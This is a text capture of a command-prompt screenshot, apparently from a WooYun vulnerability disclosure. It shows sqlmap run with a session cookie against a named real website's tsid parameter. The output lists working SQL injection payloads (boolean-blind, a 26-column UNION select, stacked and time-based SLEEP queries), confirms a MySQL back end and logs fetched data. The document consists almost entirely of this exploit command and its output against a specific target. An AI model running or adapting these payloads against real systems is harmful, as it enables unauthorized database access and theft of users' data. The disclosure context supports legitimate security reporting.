 命令提示符
D:\cat\Desktop\sqlmap>sqlmap.py -u "http://zc.yundasys.com/ts/user/user_ts_detai
l.php?tsid=27263" --cookie "PHPSESSID=qdoag8a1pk6dlmbpddimgndif3" -v 1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:38:50
[03:38:51] [INFO] resuming back-end DBMS 'mysql'
[03:38:51] [INFO] testing connection to the target URL
[03:38:51] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tsid=27263 AND 8457=8457
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: tsid=-1057 UNION ALL SELECT NULL,CONCAT(0x7168776c71,0x625a634b585a
64714743,0x716d637071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: tsid=27263; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: tsid=27263 AND SLEEP(5)
---
[03:38:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[03:38:51] [INFO] fetched data logged to text files under 'D:\cat\Desktop\sqlmap
\output\zc.yundasys.com'
[*] shutting down at 03:38:51
D:\cat\Desktop\sqlmap>_
www.wooyun.org